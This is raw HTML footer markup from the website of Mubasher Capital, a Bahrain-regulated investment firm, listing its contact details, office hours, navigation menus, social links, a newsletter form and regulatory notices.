									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Sunday – Thursday: </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">8:00am to 4:00pm </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">(Bahrain-GMT+3)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aec0a54 elementor-widget elementor-widget-spacer" data-id="aec0a54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ccaf82e elementor-widget elementor-widget-heading" data-id="4ccaf82e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f973453 elementor-widget elementor-widget-spacer" data-id="f973453" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cabb115 elementor-widget elementor-widget-text-editor" data-id="cabb115" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>Phone:</strong> <a title="tel:+97317005700" href="tel:+97317005700" target="_blank" rel="noreferrer noopener">+973 1700 5700</a></span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>Email: </strong><a href="/cdn-cgi/l/email-protection#46212a2924272a062b332427352e23342527362f32272a6825292b"><span class="ui-provider gz b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><span class="__cf_email__" data-cfemail="680f04070a090428051d0a091b000d1a0b0918011c0904460b0705">[email&#160;protected]</span></span></a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eef346f" data-id="eef346f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b1ce43 elementor-widget elementor-widget-heading" data-id="9b1ce43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Menu </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3683bcc elementor-widget elementor-widget-spacer" data-id="3683bcc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5990f5 elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="e5990f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e5990f5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://mubashercapital.com/about-us-1/" class="elementor-item">Why Mubasher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1789"><a href="#" class="elementor-item elementor-item-anchor">Investment Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://mubashercapital.com/asset-management/" class="elementor-sub-item">Asset Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://mubashercapital.com/equity/" class="elementor-sub-item">Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://mubashercapital.com/derivatives/" class="elementor-sub-item">Derivatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://mubashercapital.com/fixed-income/" class="elementor-sub-item">Fixed Income</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://mubashercapital.com/?page_id=5478" class="elementor-sub-item">Mutual Funds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://mubashercapital.com/sukuk/" class="elementor-sub-item">Sukuk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6841"><a href="#" class="elementor-item elementor-item-anchor">Academy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://mubashercapital.com/academy/" class="elementor-sub-item">Learn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://mubashercapital.com/reports/" class="elementor-sub-item">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://mubashercapital.com/insights/" class="elementor-sub-item">Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="https://mubashercapital.com/?page_id=5015" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="https://mubashercapital.com/?page_id=5614" class="elementor-item">Platforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://mubashercapital.com/referral/" class="elementor-item">Referral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://mubashercapital.com/how-to-fund-2/" class="elementor-item">How to Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1790"><a href="https://mubashercapital.com/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a href="https://mubashercapital.com/make-a-complaint/" class="elementor-sub-item">MAKE A COMPLAINT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://mubashercapital.com/end-user-agreement/" class="elementor-sub-item">End User AGREEMENT</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e5990f5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://mubashercapital.com/about-us-1/" class="elementor-item" tabindex="-1">Why Mubasher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1789"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Investment Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://mubashercapital.com/asset-management/" class="elementor-sub-item" tabindex="-1">Asset Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://mubashercapital.com/equity/" class="elementor-sub-item" tabindex="-1">Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://mubashercapital.com/derivatives/" class="elementor-sub-item" tabindex="-1">Derivatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://mubashercapital.com/fixed-income/" class="elementor-sub-item" tabindex="-1">Fixed Income</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://mubashercapital.com/?page_id=5478" class="elementor-sub-item" tabindex="-1">Mutual Funds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://mubashercapital.com/sukuk/" class="elementor-sub-item" tabindex="-1">Sukuk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6841"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Academy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://mubashercapital.com/academy/" class="elementor-sub-item" tabindex="-1">Learn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://mubashercapital.com/reports/" class="elementor-sub-item" tabindex="-1">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://mubashercapital.com/insights/" class="elementor-sub-item" tabindex="-1">Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="https://mubashercapital.com/?page_id=5015" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="https://mubashercapital.com/?page_id=5614" class="elementor-item" tabindex="-1">Platforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://mubashercapital.com/referral/" class="elementor-item" tabindex="-1">Referral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://mubashercapital.com/how-to-fund-2/" class="elementor-item" tabindex="-1">How to Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1790"><a href="https://mubashercapital.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a href="https://mubashercapital.com/make-a-complaint/" class="elementor-sub-item" tabindex="-1">MAKE A COMPLAINT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://mubashercapital.com/end-user-agreement/" class="elementor-sub-item" tabindex="-1">End User AGREEMENT</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-60ab543 elementor-widget elementor-widget-text-editor" data-id="60ab543" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://mubashercapital.com/?page_id=6449">FATCA Declaration</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b27a6a2 elementor-widget elementor-widget-text-editor" data-id="b27a6a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://mubashercapital.com/?page_id=8544">Make A Complaint &#8211; AR</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-586958be" data-id="586958be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c637433 elementor-widget elementor-widget-image" data-id="c637433" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1607" height="430" src="https://mubashercapital.com/wp-content/uploads/2021/07/Mubahser-Capital-Logo-02.png" class="attachment-medium size-medium wp-image-6096" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-86b9452 elementor-widget elementor-widget-spacer" data-id="86b9452" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-299b2b3 elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="299b2b3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/MubasherCapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mubashercapital/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/MubasherCapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/mubashercapital/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubasherCapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cc7979 elementor-widget elementor-widget-text-editor" data-id="1cc7979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mubasher Capital is a Regulated Investment Firm by the Central Bank of Bahrain (CBB) Category 1</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3478c801 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3478c801" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a4fd88" data-id="6a4fd88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4ed0c7 elementor-widget elementor-widget-text-editor" data-id="f4ed0c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mubasher Capital is an investment business firm licensed as Category 1 by the Central Bank of Bahrain (C).<br />© Copyright 2023.All rights reserved.</p><p>As your agreement for the receipt and use of market data provides, the securities markets (1) reserve all rights to the market data that they make available; (2) do not guarantee that data; and (3) shall not be liable for any loss due either to their negligence or to any cause beyond their reasonable control. <a href="https://mubashercapital.com/privacy-policy/">Privacy Policy</a> | <a href="https://mubashercapital.com/risk-disclosure/">Risk Disclosure</a></p><p>Your receipt and use of this service is subject to the terms and conditions of your agreement with Mubasher Capital</p><p>© 2023. Mubasher Capital All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-82c7d44 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82c7d44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15e94d9" data-id="15e94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45ba8fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45ba8fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e340176" data-id="e340176" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-859e484 elementor-widget elementor-widget-heading" data-id="859e484" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Newsletter </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5199806 elementor-widget elementor-widget-spacer" data-id="5199806" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d302320 elementor-widget elementor-widget-text-editor" data-id="d302320" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Stay up to date with our latest news, receive exclusive deals, and more.Need to mention to enter the email address to subscribe for newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-01ff8f0 elementor-widget elementor-widget-spacer" data-id="01ff8f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c43d942 elementor-widget elementor-widget-form" data-id="c43d942" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Form">
			<input type="hidden" name="post_id" value="520"/>
			<input type="hidden" name="form_id" value="c43d942"/>
			<input type="hidden" name="referer_title" value="Mubasher Trade pro - Mubasher Capital" />

							<input type="hidden" name="queried_id" value="4175"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Enter Your Email Address 							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your Email Address " required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe ⟶</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-378a49e" data-id="378a49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a47f9aa elementor-widget elementor-widget-heading" data-id="a47f9aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Visit Us </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-389ec15 elementor-widget elementor-widget-spacer" data-id="389ec15" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0854892 elementor-widget elementor-widget-text-editor" data-id="0854892" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Office 2302, Harbour Towers, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Bahrain Financial Harbor- West,</span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"> Building No. 1459, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Road No. 4626, </span><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Block 346, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Manama / Sea Front, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Kingdom of Bahrain.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0e4ac07" data-id="0e4ac07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539088a elementor-widget elementor-widget-heading" data-id="539088a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Working Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-72dcae5 elementor-widget elementor-widget-spacer" data-id="72dcae5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-55f2fae elementor-widget elementor-widget-text-editor" data-id="55f2fae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Sunday – Thursday: </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">8:00am to 4:00pm </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">(Bahrain-GMT+3)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-dd4851f elementor-widget elementor-widget-spacer" data-id="dd4851f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ed2e22c elementor-widget elementor-widget-heading" data-id="ed2e22c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cac2f9f elementor-widget elementor-widget-spacer" data-id="cac2f9f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c5a761 elementor-widget elementor-widget-text-editor" data-id="2c5a761" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>Phone:</strong> <a title="tel:+97317005700" href="tel:+97317005700" target="_blank" rel="noreferrer noopener">+973 1700 5700</a></span></p>
<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>Em</strong></span><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>ail:</strong></span><a href="/cdn-cgi/l/email-protection#1d7a71727f7c715d70687f7c6e75786f7e7c6d74697c71337e7270" style="background-color: rgb(66, 85, 140);"><span class="ui-provider gz b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><span class="__cf_email__" data-cfemail="4e2922212c2f220e233b2c2f3d262b3c2d2f3e273a2f22602d2123">[email&#160;protected]</span></span></a></p>
<p><br></p><p><br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6b5f771" data-id="6b5f771" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41fd5c0 elementor-widget elementor-widget-heading" data-id="41fd5c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Menu </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b1cbf53 elementor-widget elementor-widget-spacer" data-id="b1cbf53" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5e29595 elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="5e29595" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-5e29595" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://mubashercapital.com/about-us-1/" class="elementor-item">Why Mubasher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1789"><a href="#" class="elementor-item elementor-item-anchor">Investment Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://mubashercapital.com/asset-management/" class="elementor-sub-item">Asset Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://mubashercapital.com/equity/" class="elementor-sub-item">Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://mubashercapital.com/derivatives/" class="elementor-sub-item">Derivatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://mubashercapital.com/fixed-income/" class="elementor-sub-item">Fixed Income</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://mubashercapital.com/?page_id=5478" class="elementor-sub-item">Mutual Funds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://mubashercapital.com/sukuk/" class="elementor-sub-item">Sukuk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6841"><a href="#" class="elementor-item elementor-item-anchor">Academy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://mubashercapital.com/academy/" class="elementor-sub-item">Learn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://mubashercapital.com/reports/" class="elementor-sub-item">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://mubashercapital.com/insights/" class="elementor-sub-item">Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="https://mubashercapital.com/?page_id=5015" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="https://mubashercapital.com/?page_id=5614" class="elementor-item">Platforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://mubashercapital.com/referral/" class="elementor-item">Referral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://mubashercapital.com/how-to-fund-2/" class="elementor-item">How to Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1790"><a href="https://mubashercapital.com/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a href="https://mubashercapital.com/make-a-complaint/" class="elementor-sub-item">MAKE A COMPLAINT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://mubashercapital.com/end-user-agreement/" class="elementor-sub-item">End User AGREEMENT</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5e29595" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://mubashercapital.com/about-us-1/" class="elementor-item" tabindex="-1">Why Mubasher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1789"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Investment Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://mubashercapital.com/asset-management/" class="elementor-sub-item" tabindex="-1">Asset Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://mubashercapital.com/equity/" class="elementor-sub-item" tabindex="-1">Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://mubashercapital.com/derivatives/" class="elementor-sub-item" tabindex="-1">Derivatives</a></li>
